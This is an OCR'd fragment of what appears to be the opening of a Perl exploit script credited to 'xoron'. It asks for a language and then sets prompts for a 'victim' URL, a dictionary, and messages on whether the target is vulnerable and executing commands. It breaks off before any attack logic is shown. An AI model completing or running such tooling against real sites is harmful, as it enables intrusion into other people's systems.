
print "Language: English // 
Turkish\nPlz Select Lang:\n"; $dil = 
<STDIN>; chop($dil);

if($dil eq "English"){

print "(c) xoron\n";

&ex;

}

elsif($dil eq "Turkish"){

print "Kodlayan xoron\n";

&ex;

}

else {print "Plz Select Languge\n"; 
exit;}

sub ex{

$not = "Victim is Not Vunl.\n" and 
$not_cmd = "Victim is Vunl but Not 
doing Exec.\n"

and $vic = "Victim Addres? with start 
http:// :" and $thx = "Greetz " and 
$diz = "Dictionary?:" and $komt = 